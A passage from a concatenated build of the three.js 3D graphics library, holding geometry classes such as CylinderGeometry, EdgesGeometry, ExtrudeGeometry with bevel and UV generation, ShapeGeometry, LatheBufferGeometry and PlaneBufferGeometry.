		// now we generate the surrounding vertices, normals and uvs

		for ( x = 0; x <= radialSegments; x ++ ) {

			var u = x / radialSegments;

			// vertex
			vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
			vertex.y = halfHeight * sign;
			vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			uvs.setXY( index, u, ( top === true ) ? 1 : 0 );

			// increase index
			index ++;

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			var c = centerIndexStart + x;
			var i = centerIndexEnd + x;

			if( top === true ) {

				// face top
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, i + 1 ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			} else {

				// face bottom
				indices.setX( indexOffset, i + 1); indexOffset++;
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			}

		}

	}

};

THREE.CylinderBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CylinderBufferGeometry.prototype.constructor = THREE.CylinderBufferGeometry;

// File:src/extras/geometries/CylinderGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CylinderGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CylinderGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CylinderBufferGeometry( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) );
	this.mergeVertices();

};

THREE.CylinderGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CylinderGeometry.prototype.constructor = THREE.CylinderGeometry;

// File:src/extras/geometries/EdgesGeometry.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.EdgesGeometry = function ( geometry, thresholdAngle ) {

	THREE.BufferGeometry.call( this );

	thresholdAngle = ( thresholdAngle !== undefined ) ? thresholdAngle : 1;

	var thresholdDot = Math.cos( THREE.Math.degToRad( thresholdAngle ) );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	var geometry2;

	if ( geometry instanceof THREE.BufferGeometry ) {

		geometry2 = new THREE.Geometry();
		geometry2.fromBufferGeometry( geometry );

	} else {

		geometry2 = geometry.clone();

	}

	geometry2.mergeVertices();
	geometry2.computeFaceNormals();

	var vertices = geometry2.vertices;
	var faces = geometry2.faces;

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		var face = faces[ i ];

		for ( var j = 0; j < 3; j ++ ) {

			edge[ 0 ] = face[ keys[ j ] ];
			edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
			edge.sort( sortFunction );

			var key = edge.toString();

			if ( hash[ key ] === undefined ) {

				hash[ key ] = { vert1: edge[ 0 ], vert2: edge[ 1 ], face1: i, face2: undefined };

			} else {

				hash[ key ].face2 = i;

			}

		}

	}

	var coords = [];

	for ( var key in hash ) {

		var h = hash[ key ];

		if ( h.face2 === undefined || faces[ h.face1 ].normal.dot( faces[ h.face2 ].normal ) <= thresholdDot ) {

			var vertex = vertices[ h.vert1 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

			vertex = vertices[ h.vert2 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

		}

	}

	this.addAttribute( 'position', new THREE.BufferAttribute( new Float32Array( coords ), 3 ) );

};

THREE.EdgesGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.EdgesGeometry.prototype.constructor = THREE.EdgesGeometry;

// File:src/extras/geometries/ExtrudeGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 * Creates extruded geometry from a path shape.
 *
 * parameters = {
 *
 *  curveSegments: <int>, // number of points on the curves
 *  steps: <int>, // number of points for z-side extrusions / used for subdividing segments of extrude spline too
 *  amount: <int>, // Depth to extrude the shape
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into the original shape bevel goes
 *  bevelSize: <float>, // how far from shape outline is bevel
 *  bevelSegments: <int>, // number of bevel layers
 *
 *  extrudePath: <THREE.CurvePath> // 3d spline path to extrude shape along. (creates Frames if .frames aren't defined)
 *  frames: <THREE.TubeGeometry.FrenetFrames> // containing arrays of tangents, normals, binormals
 *
 *  uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ExtrudeGeometry = function ( shapes, options ) {

	if ( typeof( shapes ) === "undefined" ) {

		shapes = [];
		return;

	}

	THREE.Geometry.call( this );

	this.type = 'ExtrudeGeometry';

	shapes = Array.isArray( shapes ) ? shapes : [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

	// can't really use automatic vertex normals
	// as then front and back sides get smoothed too
	// should do separate smoothing just for sides

	//this.computeVertexNormals();

	//console.log( "took", ( Date.now() - startTime ) );

};

THREE.ExtrudeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ExtrudeGeometry.prototype.constructor = THREE.ExtrudeGeometry;

THREE.ExtrudeGeometry.prototype.addShapeList = function ( shapes, options ) {

	var sl = shapes.length;

	for ( var s = 0; s < sl; s ++ ) {

		var shape = shapes[ s ];
		this.addShape( shape, options );

	}

};

THREE.ExtrudeGeometry.prototype.addShape = function ( shape, options ) {

	var amount = options.amount !== undefined ? options.amount : 100;

	var bevelThickness = options.bevelThickness !== undefined ? options.bevelThickness : 6; // 10
	var bevelSize = options.bevelSize !== undefined ? options.bevelSize : bevelThickness - 2; // 8
	var bevelSegments = options.bevelSegments !== undefined ? options.bevelSegments : 3;

	var bevelEnabled = options.bevelEnabled !== undefined ? options.bevelEnabled : true; // false

	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var steps = options.steps !== undefined ? options.steps : 1;

	var extrudePath = options.extrudePath;
	var extrudePts, extrudeByPath = false;

	// Use default WorldUVGenerator if no UV generators are specified.
	var uvgen = options.UVGenerator !== undefined ? options.UVGenerator : THREE.ExtrudeGeometry.WorldUVGenerator;

	var splineTube, binormal, normal, position2;
	if ( extrudePath ) {

		extrudePts = extrudePath.getSpacedPoints( steps );

		extrudeByPath = true;
		bevelEnabled = false; // bevels not supported for path extrusion

		// SETUP TNB variables

		// Reuse TNB from TubeGeomtry for now.
		// TODO1 - have a .isClosed in spline?

		splineTube = options.frames !== undefined ? options.frames : new THREE.TubeGeometry.FrenetFrames( extrudePath, steps, false );

		// console.log(splineTube, 'splineTube', splineTube.normals.length, 'steps', steps, 'extrudePts', extrudePts.length);

		binormal = new THREE.Vector3();
		normal = new THREE.Vector3();
		position2 = new THREE.Vector3();

	}

	// Safeguards if bevels are not enabled

	if ( ! bevelEnabled ) {

		bevelSegments = 0;
		bevelThickness = 0;
		bevelSize = 0;

	}

	// Variables initialization

	var ahole, h, hl; // looping of holes
	var scope = this;

	var shapesOffset = this.vertices.length;

	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe ...

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];

			if ( THREE.ShapeUtils.isClockWise( ahole ) ) {

				holes[ h ] = ahole.reverse();

			}

		}

		reverse = false; // If vertices are in order now, we shouldn't need to worry about them again (hopefully)!

	}


	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	/* Vertices */

	var contour = vertices; // vertices has all points but contour has only points of circumference

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		vertices = vertices.concat( ahole );

	}


	function scalePt2 ( pt, vec, size ) {

		if ( ! vec ) console.error( "THREE.ExtrudeGeometry: vec does not exist" );

		return vec.clone().multiplyScalar( size ).add( pt );

	}

	var b, bs, t, z,
		vert, vlen = vertices.length,
		face, flen = faces.length;


	// Find directions for point movement


	function getBevelVec( inPt, inPrev, inNext ) {

		// computes for inPt the corresponding point inPt' on a new contour
		//   shifted by 1 unit (length of normalized vector) to the left
		// if we walk along contour clockwise, this new contour is outside the old one
		//
		// inPt' is the intersection of the two lines parallel to the two
		//  adjacent edges of inPt at a distance of 1 unit on the left side.

		var v_trans_x, v_trans_y, shrink_by = 1;		// resulting translation vector for inPt

		// good reading for geometry algorithms (here: line-line intersection)
		// http://geomalgorithms.com/a05-_intersect-1.html

		var v_prev_x = inPt.x - inPrev.x, v_prev_y = inPt.y - inPrev.y;
		var v_next_x = inNext.x - inPt.x, v_next_y = inNext.y - inPt.y;

		var v_prev_lensq = ( v_prev_x * v_prev_x + v_prev_y * v_prev_y );

		// check for collinear edges
		var collinear0 = ( v_prev_x * v_next_y - v_prev_y * v_next_x );

		if ( Math.abs( collinear0 ) > Number.EPSILON ) {

			// not collinear

			// length of vectors for normalizing

			var v_prev_len = Math.sqrt( v_prev_lensq );
			var v_next_len = Math.sqrt( v_next_x * v_next_x + v_next_y * v_next_y );

			// shift adjacent points by unit vectors to the left

			var ptPrevShift_x = ( inPrev.x - v_prev_y / v_prev_len );
			var ptPrevShift_y = ( inPrev.y + v_prev_x / v_prev_len );

			var ptNextShift_x = ( inNext.x - v_next_y / v_next_len );
			var ptNextShift_y = ( inNext.y + v_next_x / v_next_len );

			// scaling factor for v_prev to intersection point

			var sf = (  ( ptNextShift_x - ptPrevShift_x ) * v_next_y -
						( ptNextShift_y - ptPrevShift_y ) * v_next_x    ) /
					  ( v_prev_x * v_next_y - v_prev_y * v_next_x );

			// vector from inPt to intersection point

			v_trans_x = ( ptPrevShift_x + v_prev_x * sf - inPt.x );
			v_trans_y = ( ptPrevShift_y + v_prev_y * sf - inPt.y );

			// Don't normalize!, otherwise sharp corners become ugly
			//  but prevent crazy spikes
			var v_trans_lensq = ( v_trans_x * v_trans_x + v_trans_y * v_trans_y );
			if ( v_trans_lensq <= 2 ) {

				return	new THREE.Vector2( v_trans_x, v_trans_y );

			} else {

				shrink_by = Math.sqrt( v_trans_lensq / 2 );

			}

		} else {

			// handle special case of collinear edges

			var direction_eq = false;		// assumes: opposite
			if ( v_prev_x > Number.EPSILON ) {

				if ( v_next_x > Number.EPSILON ) {

					direction_eq = true;

				}

			} else {

				if ( v_prev_x < - Number.EPSILON ) {

					if ( v_next_x < - Number.EPSILON ) {

						direction_eq = true;

					}

				} else {

					if ( Math.sign( v_prev_y ) === Math.sign( v_next_y ) ) {

						direction_eq = true;

					}

				}

			}

			if ( direction_eq ) {

				// console.log("Warning: lines are a straight sequence");
				v_trans_x = - v_prev_y;
				v_trans_y =  v_prev_x;
				shrink_by = Math.sqrt( v_prev_lensq );

			} else {

				// console.log("Warning: lines are a straight spike");
				v_trans_x = v_prev_x;
				v_trans_y = v_prev_y;
				shrink_by = Math.sqrt( v_prev_lensq / 2 );

			}

		}

		return	new THREE.Vector2( v_trans_x / shrink_by, v_trans_y / shrink_by );

	}


	var contourMovements = [];

	for ( var i = 0, il = contour.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

		if ( j === il ) j = 0;
		if ( k === il ) k = 0;

		//  (j)---(i)---(k)
		// console.log('i,j,k', i, j , k)

		contourMovements[ i ] = getBevelVec( contour[ i ], contour[ j ], contour[ k ] );

	}

	var holesMovements = [], oneHoleMovements, verticesMovements = contourMovements.concat();

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		oneHoleMovements = [];

		for ( i = 0, il = ahole.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

			if ( j === il ) j = 0;
			if ( k === il ) k = 0;

			//  (j)---(i)---(k)
			oneHoleMovements[ i ] = getBevelVec( ahole[ i ], ahole[ j ], ahole[ k ] );

		}

		holesMovements.push( oneHoleMovements );
		verticesMovements = verticesMovements.concat( oneHoleMovements );

	}


	// Loop bevelSegments, 1 for the front, 1 for the back

	for ( b = 0; b < bevelSegments; b ++ ) {

		//for ( b = bevelSegments; b > 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );

		//z = bevelThickness * t;
		bs = bevelSize * ( Math.sin ( t * Math.PI / 2 ) ); // curved
		//bs = bevelSize * t; // linear

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );

			v( vert.x, vert.y,  - z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				v( vert.x, vert.y,  - z );

			}

		}

	}

	bs = bevelSize;

	// Back facing vertices

	for ( i = 0; i < vlen; i ++ ) {

		vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

		if ( ! extrudeByPath ) {

			v( vert.x, vert.y, 0 );

		} else {

			// v( vert.x, vert.y + extrudePts[ 0 ].y, extrudePts[ 0 ].x );

			normal.copy( splineTube.normals[ 0 ] ).multiplyScalar( vert.x );
			binormal.copy( splineTube.binormals[ 0 ] ).multiplyScalar( vert.y );

			position2.copy( extrudePts[ 0 ] ).add( normal ).add( binormal );

			v( position2.x, position2.y, position2.z );

		}

	}

	// Add stepped vertices...
	// Including front facing vertices

	var s;

	for ( s = 1; s <= steps; s ++ ) {

		for ( i = 0; i < vlen; i ++ ) {

			vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

			if ( ! extrudeByPath ) {

				v( vert.x, vert.y, amount / steps * s );

			} else {

				// v( vert.x, vert.y + extrudePts[ s - 1 ].y, extrudePts[ s - 1 ].x );

				normal.copy( splineTube.normals[ s ] ).multiplyScalar( vert.x );
				binormal.copy( splineTube.binormals[ s ] ).multiplyScalar( vert.y );

				position2.copy( extrudePts[ s ] ).add( normal ).add( binormal );

				v( position2.x, position2.y, position2.z );

			}

		}

	}


	// Add bevel segments planes

	//for ( b = 1; b <= bevelSegments; b ++ ) {
	for ( b = bevelSegments - 1; b >= 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );
		//bs = bevelSize * ( 1-Math.sin ( ( 1 - t ) * Math.PI/2 ) );
		bs = bevelSize * Math.sin ( t * Math.PI / 2 );

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );
			v( vert.x, vert.y,  amount + z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				if ( ! extrudeByPath ) {

					v( vert.x, vert.y,  amount + z );

				} else {

					v( vert.x, vert.y + extrudePts[ steps - 1 ].y, extrudePts[ steps - 1 ].x + z );

				}

			}

		}

	}

	/* Faces */

	// Top and bottom faces

	buildLidFaces();

	// Sides faces

	buildSideFaces();


	/////  Internal functions

	function buildLidFaces() {

		if ( bevelEnabled ) {

			var layer = 0; // steps + 1
			var offset = vlen * layer;

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ] + offset, face[ 1 ] + offset, face[ 0 ] + offset );

			}

			layer = steps + bevelSegments * 2;
			offset = vlen * layer;

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + offset, face[ 1 ] + offset, face[ 2 ] + offset );

			}

		} else {

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ], face[ 1 ], face[ 0 ] );

			}

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + vlen * steps, face[ 1 ] + vlen * steps, face[ 2 ] + vlen * steps );

			}

		}

	}

	// Create faces for the z-sides of the shape

	function buildSideFaces() {

		var layeroffset = 0;
		sidewalls( contour, layeroffset );
		layeroffset += contour.length;

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			sidewalls( ahole, layeroffset );

			//, true
			layeroffset += ahole.length;

		}

	}

	function sidewalls( contour, layeroffset ) {

		var j, k;
		i = contour.length;

		while ( -- i >= 0 ) {

			j = i;
			k = i - 1;
			if ( k < 0 ) k = contour.length - 1;

			//console.log('b', i,j, i-1, k,vertices.length);

			var s = 0, sl = steps  + bevelSegments * 2;

			for ( s = 0; s < sl; s ++ ) {

				var slen1 = vlen * s;
				var slen2 = vlen * ( s + 1 );

				var a = layeroffset + j + slen1,
					b = layeroffset + k + slen1,
					c = layeroffset + k + slen2,
					d = layeroffset + j + slen2;

				f4( a, b, c, d, contour, s, sl, j, k );

			}

		}

	}


	function v( x, y, z ) {

		scope.vertices.push( new THREE.Vector3( x, y, z ) );

	}

	function f3( a, b, c ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, c, null, null, 0 ) );

		var uvs = uvgen.generateTopUV( scope, a, b, c );

		scope.faceVertexUvs[ 0 ].push( uvs );

	}

	function f4( a, b, c, d, wallContour, stepIndex, stepsLength, contourIndex1, contourIndex2 ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;
		d += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, d, null, null, 1 ) );
		scope.faces.push( new THREE.Face3( b, c, d, null, null, 1 ) );

		var uvs = uvgen.generateSideWallUV( scope, a, b, c, d );

		scope.faceVertexUvs[ 0 ].push( [ uvs[ 0 ], uvs[ 1 ], uvs[ 3 ] ] );
		scope.faceVertexUvs[ 0 ].push( [ uvs[ 1 ], uvs[ 2 ], uvs[ 3 ] ] );

	}

};

THREE.ExtrudeGeometry.WorldUVGenerator = {

	generateTopUV: function ( geometry, indexA, indexB, indexC ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];

		return [
			new THREE.Vector2( a.x, a.y ),
			new THREE.Vector2( b.x, b.y ),
			new THREE.Vector2( c.x, c.y )
		];

	},

	generateSideWallUV: function ( geometry, indexA, indexB, indexC, indexD ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];
		var d = vertices[ indexD ];

		if ( Math.abs( a.y - b.y ) < 0.01 ) {

			return [
				new THREE.Vector2( a.x, 1 - a.z ),
				new THREE.Vector2( b.x, 1 - b.z ),
				new THREE.Vector2( c.x, 1 - c.z ),
				new THREE.Vector2( d.x, 1 - d.z )
			];

		} else {

			return [
				new THREE.Vector2( a.y, 1 - a.z ),
				new THREE.Vector2( b.y, 1 - b.z ),
				new THREE.Vector2( c.y, 1 - c.z ),
				new THREE.Vector2( d.y, 1 - d.z )
			];

		}

	}
};

// File:src/extras/geometries/ShapeGeometry.js

/**
 * @author jonobr1 / http://jonobr1.com
 *
 * Creates a one-sided polygonal geometry from a path shape. Similar to
 * ExtrudeGeometry.
 *
 * parameters = {
 *
 *	curveSegments: <int>, // number of points on the curves. NOT USED AT THE MOMENT.
 *
 *	material: <int> // material index for front and back faces
 *	uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ShapeGeometry = function ( shapes, options ) {

	THREE.Geometry.call( this );

	this.type = 'ShapeGeometry';

	if ( Array.isArray( shapes ) === false ) shapes = [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

};

THREE.ShapeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ShapeGeometry.prototype.constructor = THREE.ShapeGeometry;

/**
 * Add an array of shapes to THREE.ShapeGeometry.
 */
THREE.ShapeGeometry.prototype.addShapeList = function ( shapes, options ) {

	for ( var i = 0, l = shapes.length; i < l; i ++ ) {

		this.addShape( shapes[ i ], options );

	}

	return this;

};

/**
 * Adds a shape to THREE.ShapeGeometry, based on THREE.ExtrudeGeometry.
 */
THREE.ShapeGeometry.prototype.addShape = function ( shape, options ) {

	if ( options === undefined ) options = {};
	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var material = options.material;
	var uvgen = options.UVGenerator === undefined ? THREE.ExtrudeGeometry.WorldUVGenerator : options.UVGenerator;

	//

	var i, l, hole;

	var shapesOffset = this.vertices.length;
	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe...

		for ( i = 0, l = holes.length; i < l; i ++ ) {

			hole = holes[ i ];

			if ( THREE.ShapeUtils.isClockWise( hole ) ) {

				holes[ i ] = hole.reverse();

			}

		}

		reverse = false;

	}

	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	// Vertices

	for ( i = 0, l = holes.length; i < l; i ++ ) {

		hole = holes[ i ];
		vertices = vertices.concat( hole );

	}

	//

	var vert, vlen = vertices.length;
	var face, flen = faces.length;

	for ( i = 0; i < vlen; i ++ ) {

		vert = vertices[ i ];

		this.vertices.push( new THREE.Vector3( vert.x, vert.y, 0 ) );

	}

	for ( i = 0; i < flen; i ++ ) {

		face = faces[ i ];

		var a = face[ 0 ] + shapesOffset;
		var b = face[ 1 ] + shapesOffset;
		var c = face[ 2 ] + shapesOffset;

		this.faces.push( new THREE.Face3( a, b, c, null, null, material ) );
		this.faceVertexUvs[ 0 ].push( uvgen.generateTopUV( this, a, b, c ) );

	}

};

// File:src/extras/geometries/LatheBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

 // points - to create a closed torus, one must use a set of points
 //    like so: [ a, b, c, d, a ], see first is the same as last.
 // segments - the number of circumference segments to create
 // phiStart - the starting radian
 // phiLength - the radian (0 to 2PI) range of the lathed section
 //    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheBufferGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'LatheBufferGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	segments = Math.floor( segments ) || 12;
	phiStart = phiStart || 0;
	phiLength = phiLength || Math.PI * 2;

	// clamp phiLength so it's in range of [ 0, 2PI ]
	phiLength = THREE.Math.clamp( phiLength, 0, Math.PI * 2 );

	// these are used to calculate buffer length
	var vertexCount = ( segments + 1 ) * points.length;
	var indexCount = segments * points.length * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var index = 0, indexOffset = 0, base;
	var inversePointLength = 1.0 / ( points.length - 1 );
	var inverseSegments = 1.0 / segments;
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var i, j;

	// generate vertices and uvs

	for ( i = 0; i <= segments; i ++ ) {

		var phi = phiStart + i * inverseSegments * phiLength;

		var sin = Math.sin( phi );
		var cos = Math.cos( phi );

		for ( j = 0; j <= ( points.length - 1 ); j ++ ) {

			// vertex
			vertex.x = points[ j ].x * sin;
			vertex.y = points[ j ].y;
			vertex.z = points[ j ].x * cos;
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// uv
			uv.x = i / segments;
			uv.y = j / ( points.length - 1 );
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < ( points.length - 1 ); j ++ ) {

			base = j + i * points.length;

			// indices
			var a = base;
			var b = base + points.length;
			var c = base + points.length + 1;
			var d = base + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'uv', uvs );

	// generate normals

	this.computeVertexNormals();

	// if the geometry is closed, we need to average the normals along the seam.
	// because the corresponding vertices are identical (but still have different UVs).

	if( phiLength === Math.PI * 2 ) {

		var normals = this.attributes.normal.array;
		var n1 = new THREE.Vector3();
		var n2 = new THREE.Vector3();
		var n = new THREE.Vector3();

		// this is the buffer offset for the last line of vertices
		base = segments * points.length * 3;

		for( i = 0, j = 0; i < points.length; i ++, j += 3 ) {

			// select the normal of the vertex in the first line
			n1.x = normals[ j + 0 ];
			n1.y = normals[ j + 1 ];
			n1.z = normals[ j + 2 ];

			// select the normal of the vertex in the last line
			n2.x = normals[ base + j + 0 ];
			n2.y = normals[ base + j + 1 ];
			n2.z = normals[ base + j + 2 ];

			// average normals
			n.addVectors( n1, n2 ).normalize();

			// assign the new values to both normals
			normals[ j + 0 ] = normals[ base + j + 0 ] = n.x;
			normals[ j + 1 ] = normals[ base + j + 1 ] = n.y;
			normals[ j + 2 ] = normals[ base + j + 2 ] = n.z;

		} // next row

	}

};

THREE.LatheBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.LatheBufferGeometry.prototype.constructor = THREE.LatheBufferGeometry;

// File:src/extras/geometries/LatheGeometry.js

/**
 * @author astrodud / http://astrodud.isgreat.org/
 * @author zz85 / https://github.com/zz85
 * @author bhouston / http://clara.io
 */

// points - to create a closed torus, one must use a set of points
//    like so: [ a, b, c, d, a ], see first is the same as last.
// segments - the number of circumference segments to create
// phiStart - the starting radian
// phiLength - the radian (0 to 2PI) range of the lathed section
//    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.Geometry.call( this );

	this.type = 'LatheGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	this.fromBufferGeometry( new THREE.LatheBufferGeometry( points, segments, phiStart, phiLength ) );
	this.mergeVertices();

};

THREE.LatheGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.LatheGeometry.prototype.constructor = THREE.LatheGeometry;

// File:src/extras/geometries/PlaneGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.Geometry.call( this );

	this.type = 'PlaneGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	this.fromBufferGeometry( new THREE.PlaneBufferGeometry( width, height, widthSegments, heightSegments ) );

};

THREE.PlaneGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PlaneGeometry.prototype.constructor = THREE.PlaneGeometry;

// File:src/extras/geometries/PlaneBufferGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneBufferGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'PlaneBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	var width_half = width / 2;
	var height_half = height / 2;

	var gridX = Math.floor( widthSegments ) || 1;
	var gridY = Math.floor( heightSegments ) || 1;

	var gridX1 = gridX + 1;
	var gridY1 = gridY + 1;

	var segment_width = width / gridX;
	var segment_height = height / gridY;

	var vertices = new Float32Array( gridX1 * gridY1 * 3 );
	var normals = new Float32Array( gridX1 * gridY1 * 3 );
	var uvs = new Float32Array( gridX1 * gridY1 * 2 );

	var offset = 0;
	var offset2 = 0;

	for ( var iy = 0; iy < gridY1; iy ++ ) {

		var y = iy * segment_height - height_half;

		for ( var ix = 0; ix < gridX1; ix ++ ) {

			var x = ix * segment_width - width_half;

			vertices[ offset ] = x;
			vertices[ offset + 1 ] = - y;

			normals[ offset + 2 ] = 1;

			uvs[ offset2 ] = ix / gridX;
			uvs[ offset2 + 1 ] = 1 - ( iy / gridY );

			offset += 3;
			offset2 += 2;

		}

	}

	offset = 0;

	var indices = new ( ( vertices.length / 3 ) > 65535 ? Uint32Array : Uint16Array )( gridX * gridY * 6 );

	for ( var iy = 0; iy < gridY; iy ++ ) {

		for ( var ix = 0; ix < gridX; ix ++ ) {

			var a = ix + gridX1 * iy;
			var b = ix + gridX1 * ( iy + 1 );
			var c = ( ix + 1 ) + gridX1 * ( iy + 1 );
			var d = ( ix + 1 ) + gridX1 * iy;

			indices[ offset ] = a;
			indices[ offset + 1 ] = b;
			indices[ offset + 2 ] = d;

			indices[ offset + 3 ] = b;
			indices[ offset + 4 ] = c;
			indices[ offset + 5 ] = d;

			offset += 6;

		}

	}

	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
